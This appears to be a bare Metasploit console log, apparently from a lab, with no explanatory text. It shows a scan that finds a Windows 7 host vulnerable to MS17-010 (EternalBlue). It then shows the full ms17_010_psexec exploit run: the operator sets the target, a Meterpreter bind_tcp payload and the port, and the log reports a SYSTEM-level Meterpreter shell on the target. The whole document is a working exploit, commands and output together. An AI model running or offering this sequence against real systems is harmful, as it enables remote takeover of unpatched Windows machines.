 [msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_ms17_010) >> run
[+] 192.168.100.130:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.100.130:445   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
[msf](Jobs:0 Agents:0) auxiliary(scanner/smb/smb_ms17_010) >> use exploit/windows/smb/ms17_010_psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> set RHOSTS 192.168.100.130
RHOSTS => 192.168.100.130
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> set PAYLOAD windows/x64/meterpreter/bind_tcp
PAYLOAD => windows/x64/meterpreter/bind_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> set LPORT 4444
LPORT => 4444
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> set ConnectTimeout 60
ConnectTimeout => 60
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> run
[*] 192.168.100.130:445 - Target OS: Windows 7 Enterprise 7601 Service Pack 1
[*] 192.168.100.130:445 - Built a write-what-where primitive...
[+] 192.168.100.130:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.100.130:445 - Selecting PowerShell target
[*] 192.168.100.130:445 - Executing the payload...
[+] 192.168.100.130:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.100.130:4444
[*] Sending stage (232006 bytes) to 192.168.100.130
[*] Meterpreter session 1 opened (192.168.5.26:43985 -> 192.168.100.130:4444) at 2026-03-24 17:55:28 +0100
(Meterpreter 1)(C:\Windows\system32) >